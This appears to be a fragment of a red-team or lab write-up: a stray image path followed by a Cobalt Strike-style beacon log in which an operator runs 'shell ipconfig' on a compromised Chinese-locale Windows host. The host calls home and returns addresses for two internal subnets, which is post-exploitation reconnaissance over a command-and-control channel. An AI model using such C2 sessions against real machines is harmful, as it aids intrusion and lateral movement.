 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a153:c9d6:31a6:2cd6%12
IPv4 地址 . . . . . . . . . . . . : 192.168.188.128
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.188.2
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a1c9:4390:ae7b:fd43%6
IPv4 地址 . . . . . . . . . . . . : 10.10.11.129
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.11.1